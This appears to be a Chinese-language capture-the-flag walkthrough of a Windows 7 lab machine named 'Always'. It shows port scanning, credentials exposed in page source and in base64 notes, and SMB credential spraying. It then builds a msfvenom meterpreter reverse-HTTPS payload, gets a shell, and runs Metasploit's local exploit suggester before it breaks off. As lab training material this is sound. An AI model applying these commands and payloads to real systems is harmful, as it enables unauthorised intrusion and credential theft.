Always
Always

信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
┌──(kali💀kali)-[~/temp/always]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 172.20.10.3:21
Open 172.20.10.3:135
Open 172.20.10.3:139
Open 172.20.10.3:445
Open 172.20.10.3:3389
Open 172.20.10.3:5357
Open 172.20.10.3:8080
Open 172.20.10.3:49152
Open 172.20.10.3:49153
Open 172.20.10.3:49154
Open 172.20.10.3:49155
Open 172.20.10.3:49156
Open 172.20.10.3:49157
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server? syn-ack
|_ssl-date: 2024-12-22T11:43:22+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=Always-PC
| Issuer: commonName=Always-PC
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-10-02T08:06:05
| Not valid after: 2025-04-03T08:06:05
| MD5: 80da:3027:dbd7:3cf4:9b54:ede1:b63b:cb33
| SHA-1: 9c78:542c:e793:514b:9da3:1f67:5cc7:e5d3:16b6:28ed
| -----BEGIN CERTIFICATE-----
| MIIC1jCCAb6gAwIBAgIQXL/J7WrCZa9HyZbN06QgIzANBgkqhkiG9w0BAQUFADAU
| MRIwEAYDVQQDEwlBbHdheXMtUEMwHhcNMjQxMDAyMDgwNjA1WhcNMjUwNDAzMDgw
| NjA1WjAUMRIwEAYDVQQDEwlBbHdheXMtUEMwggEiMA0GCSqGSIb3DQEBAQUAA4IB
| DwAwggEKAoIBAQCgkBATZCYEI/tTPjoB5QLF/WrVjj6lBnRwh2/VPBWfTcTZU+OC
| 7EpaAqsZtt2Um9zAdmEyMWsqRsUdLb/Mmgau7aMvohJt7NVR+U9GP8TAR2DRQ0HC
| dlMXshPR5YQ4iOyk0kQasJ8PAoWD1zA2kJInbWxfIzR1JnbBlGlH9tNvTWK86I+z
| 5IyDsye7IxPgFZpyYU31PVdyMgLJkuMA6LOTVfNjDz7PhNP0QfXhBPTiQ0P3EFSh
| Vicc2hCPeV2P4TetwEnU+cYo0t+14auukbtG8aIK+Rn0SnpqdtNVHfQlh6a5F7MY
| Ifg4X2Yom2vZKpu4IHDVp4Eyr6cRnY3m8lz5AgMBAAGjJDAiMBMGA1UdJQQMMAoG
| CCsGAQUFBwMBMAsGA1UdDwQEAwIEMDANBgkqhkiG9w0BAQUFAAOCAQEAoBCuRGFZ
| One8vcYQgBeYFTjG9c4/t7sAJs5kivGuNivE1T9L6XM0I6syRCy1IMMj5uwCWr4M
| jKSOY4bokdR4lU1G7pGZ/nKIGggJimGvOxT2mUfUl7dZHWrtXNqlquvIyYuuLmpC
| lum0qLH3j4gNMiS/OW5Z3UlXFwFIA/S3J8H0GCq23vMQWlaJ6i3b3vMZcXIxOFVk
| +9qW9gtr7nry9D5g2t9yu/q/Bu5tVR/r2ZE2ERPpRK1UM0xyiH9q7QxvO8p3ad8V
| M2Gt+LKJTjclxUU+IWsUXu3mDX24RNfr7qroej5PnLw98CKUNqmc2H4xRWIIRaA3
| w8MHEsc7LPVgBQ==
|_-----END CERTIFICATE-----
5357/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http syn-ack Apache httpd 2.4.57 ((Win64))
|_http-server-header: Apache/2.4.57 (Win64)
| http-methods:
| Supported Methods: POST OPTIONS HEAD GET TRACE
|_ Potentially risky methods: TRACE
|_http-title: We Are Sorry
|_http-open-proxy: Proxy might be redirecting requests
49152/tcp open msrpc syn-ack Microsoft Windows RPC
49153/tcp open msrpc syn-ack Microsoft Windows RPC
49154/tcp open msrpc syn-ack Microsoft Windows RPC
49155/tcp open msrpc syn-ack Microsoft Windows RPC
49156/tcp open msrpc syn-ack Microsoft Windows RPC
49157/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: ALWAYS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Always-PC
| NetBIOS computer name: ALWAYS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-12-22T13:43:17+02:00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 39463/tcp): CLEAN (Couldn't connect)
| Check 2 (port 23903/tcp): CLEAN (Couldn't connect)
| Check 3 (port 47754/udp): CLEAN (Timeout)
| Check 4 (port 59081/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: -29m57s, deviation: 59m59s, median: 1s
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-12-22T11:43:17
|_ start_date: 2024-12-22T11:37:03
| nbstat: NetBIOS name: ALWAYS-PC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:c2:65:4a (Oracle VirtualBox virtual NIC)
| Names:
| ALWAYS-PC<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| ALWAYS-PC<20> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| Statistics:
| 08:00:27:c2:65:4a:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
目录扫描
1
2
3
4
5
6
7
8
9
┌──(kali💀kali)-[~/temp/always]
└─$ curl -s http://$IP:8080 | html2text
****** Our Site Is Under Maintenance. Please Come Back Again Later. ******
┌──(kali💀kali)-[~/temp/always]
└─$ feroxbuster -u http://$IP:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 2 -s 200 301 302 -q
200 GET 8l 20w 178c http://172.20.10.3:8080/
301 GET 7l 20w 238c http://172.20.10.3:8080/admin => http://172.20.10.3:8080/admin/
随便扫两下得了。
漏洞发现

敏感目录
查看源代码发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<body>
<div class="container">
<h2>Login</h2>
<form id="loginForm" action="admin_notes.html" method="POST" onsubmit="return validateForm()">
<input type="text" id="username" name="username" placeholder="Username" required>
<input type="password" id="password" name="password" placeholder="Password" required>
<button type="submit">Login</button>
</form>
<div class="error" id="errorMessage"></div>
<div class="footer">2024 Always Corp. All Rights Reserved.</div>
</div>
<script>
function validateForm() {
const username = document.getElementById("username").value;
const password = document.getElementById("password").value;
const errorMessage = document.getElementById("errorMessage");
if (username === "admin" && password === "adminpass123") {
return true;
}
errorMessage.textContent = "Invalid Username Or Password!";
return false;
}
</script>
</body>
</html>
既发现了一个可疑的账号密码,也发现存在一个可疑链接,尝试打开看一下:
1
2
3
4
5
6
7
8
9
┌──(kali💀kali)-[~/temp/always]
└─$ curl -s http://$IP:8080/admin/admin_notes.html | html2text
****** Admin's Notes ******
ZnRwdXNlcjpLZWVwR29pbmdCcm8hISE=
┌──(kali💀kali)-[~/temp/always]
└─$ echo 'ZnRwdXNlcjpLZWVwR29pbmdCcm8hISE=' | base64 -d
ftpuser:KeepGoingBro!!!
找到了一个ftp用户,打开看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(kali💀kali)-[~/temp/always]
└─$ ftp $IP
Connected to 172.20.10.3.
220 Microsoft FTP Service
Name (172.20.10.3:kali): ftpuser
331 Password required for ftpuser.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49159|)
150 Opening ASCII mode data connection.
10-01-24 07:17PM 56 robots.txt
226 Transfer complete.
ftp> get robots.txt
local: robots.txt remote: robots.txt
229 Entering Extended Passive Mode (|||49161|)
150 Opening ASCII mode data connection.
100% |************************************************************************************************************************************************| 56 125.71 KiB/s 00:00 ETA
226 Transfer complete.
56 bytes received in 00:00 (37.95 KiB/s)
ftp> cd ..
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||49162|)
150 Opening ASCII mode data connection.
10-01-24 07:17PM 56 robots.txt
226 Transfer complete.
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/always]
└─$ cat robots.txt
User-agent: *
Disallow: /admins-secret-pagexxx.html
┌──(kali💀kali)-[~/temp/always]
└─$ curl -s http://$IP:8080/admin/admins-secret-pagexxx.html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
┌──(kali💀kali)-[~/temp/always]
└─$ curl -s http://$IP:8080/admins-secret-pagexxx.html | html2text
***** Admin's Secret Notes *****
* 1) Disable the firewall and Windows Defender.
* 2) Enable FTP and SSH.
* 3) Start the Apache server.
* 4) Don't forget to change the password for user 'always'. Current
password is "WW91Q2FudEZpbmRNZS4hLiE=".
┌──(kali💀kali)-[~/temp/always]
└─$ echo 'WW91Q2FudEZpbmRNZS4hLiE=' | base64 -d
YouCantFindMe.!.!
找到密码了!
爆破用户
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali💀kali)-[~/temp/always]
└─$ cat user
ftpuser
always
┌──(kali💀kali)-[~/temp/always]
└─$ cat pass
YouCantFindMe.!.!
KeepGoingBro!!!
┌──(kali💀kali)-[~/temp/always]
└─$ nxc smb $IP -u user -p pass
SMB 172.20.10.3 445 ALWAYS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:ALWAYS-PC) (domain:Always-PC) (signing:False) (SMBv1:True)
SMB 172.20.10.3 445 ALWAYS-PC [-] Always-PC\ftpuser:YouCantFindMe.!.! STATUS_LOGON_FAILURE
SMB 172.20.10.3 445 ALWAYS-PC [-] Always-PC\always:YouCantFindMe.!.! STATUS_LOGON_FAILURE
SMB 172.20.10.3 445 ALWAYS-PC [+] Always-PC\ftpuser:KeepGoingBro!!!
发现了一个可以进行登录的凭证,接下来就是挂马以及搜索flag了。
提权
参考国外师傅的操作进行学习辣,好久没用,记不清了。
先搞一个马
1
2
3
4
5
6
7
8
┌──(kali💀kali)-[~/temp/always]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.20.10.8 LPORT=443 -f exe > shell.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 792 bytes
Final size of exe file: 7168 bytes

然后设置监听
1
2
3
4
5
6
7
8
9
10
11
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 172.20.10.8
lhost => 172.20.10.8
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.20.10.8:443


然后把马传过去
土耳其文字,需要切换一下键盘或者屏幕键盘。。。。。
就是左上角那个,切换回英文就行了。登进去cmd下载马!
1
certutil.exe -urlcache -split -f +file
也行,但是因为是西班牙语,怕出事就直接使用浏览器进行下载了!
不行就把下面的土耳其切换成美国,然后弹出来的一直点最左边的就行了!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > guid
[+] Session GUID: cc968c17-62c6-45a8-b16f-bcfadbb3b16c
meterpreter > shell
Process 2916 created.
Channel 1 created.
Microsoft Windows [S�r�m 6.1.7601]
Telif Hakk� (c) 2009 Microsoft Corporation. T�m haklar� sakl�d�r.
C:\Users\ftpuser.Always-PC\Desktop>hostname
hostname
Always-PC
C:\Users\ftpuser.Always-PC\Desktop>whoami
whoami
always-pc\ftpus
使用其他的模块进行信息搜集:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
C:\Users\ftpuser.Always-PC\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggest local
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
1 post/osx/manage/sonic_pi . normal No OS X Manage Sonic Pi
2 \_ action: Run . . . Run Sonic Pi code
3 \_ action: Stop . . . Stop all jobs
Interact with a module by name or index. For example info 3, use 3 or use post/osx/manage/sonic_pi
After interacting with a module you can manually set a ACTION with set ACTION 'Stop'
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 172.20.10.3 - Collecting local exploits for x64/windows...
[*] 172.20.10.3 - 196 exploit checks are being tried...
[+] 172.20.10.3 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 172.20.10.3 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 172.20.10.3 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 172.20.10.3 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 172.20.10.3 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 172.20.10.3 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
[+] 172.20.10.3 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 172.20.10.3 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 172.20.10.3 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 172.20.10.3 - exploit/windows/local/ms15_078_atmfd_bof: The service is running, but could not be validated.
[+] 172.20.10.3 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 172.20.10.3 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[+] 172.20.10.3 - exploit/windows/local/virtual_box_opengl_escape: The service is running, but could not be validated.
[*] Running check method for exploit 45 / 45
[*] 172.20.10.3 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/always_install_elevated Yes The target is vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
5 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to be vulnerable.
